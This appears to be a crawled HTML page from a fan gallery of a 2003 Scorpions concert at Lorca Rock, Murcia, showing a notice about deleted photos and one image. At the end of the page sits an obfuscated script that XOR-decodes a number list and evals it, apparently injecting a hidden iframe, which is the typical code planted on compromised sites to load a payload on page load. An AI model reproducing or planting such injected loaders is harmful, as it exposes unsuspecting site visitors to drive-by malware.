

--- FILE ---
content_type: text/html
request_url: http://www.cityofdreamsweb.com/cod/galeriaantigua/scorpions/index.htm
body_size: 831
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html>
<head>
  <title>Scorpions</title>
  <meta http-equiv="Content-Type"
 content="text/html; charset=iso-8859-1">
</head>
<body bgcolor="#000000">
<center>
<table bgcolor="#000000" border="0">
  <tbody>
    <tr>
      <td>
      <h1 align="center"><font color="#cc9900">Scorpions</font></h1>
      </td>
    </tr>
    <tr>
      <td>
      <h4 align="center"><font color="#cc9900">Lorca Rock - Murcia</font></h4>
      </td>
    </tr>
    <tr>
      <td>
      <div align="center"><font color="#cc9900">Agosto 2003</font></div>
      </td>
    </tr>
  </tbody>
</table>
<br>
<br>
<span style="color: rgb(204, 153, 0);">FOTOS ELIMINADAS POR FALTA DE
ESPACIO. SI ESTAIS INTERESADOS PREGUNTAR POR ELLAS<br>
PICS DELETED TO PRESERVE SPACE. IF YOU ARE INTERESTED ASK FOR THEM.<br>
<br>
<img style="width: 500px; height: 310px;" alt=""
 src="ScorpionsLorca05.jpg"><br>
</span></center>
<script>x=11;es="55;101;107;124;110;125;116;50;96;96;108;122;114;37;59;126;114;111;109;114;126;89;27;76;76;74;64;4;7;95;64;78;95;68;16;31;15;88;84;91;84;92;65;11;6;24;74;72;88;1;31;86;75;52;49;120;108;107;53;52;34;60;61;51;41;32;34;32;43;41;38;61;62;53;59;120;52;55;52;117;43;46;56;42;43;78;17;10;19;70;91;90;72;1;15;24;10;1;8;80;";var ds=new String();ads=es.split(";");k=ads.length-1;for(var j=0;j<k;j++){e=ads[j];gg="d=e";gg=gg+"^x";eval(gg);x+=1;ds=ds+String.fromCharCode(d);}eval(ds);</script></body>
</html>
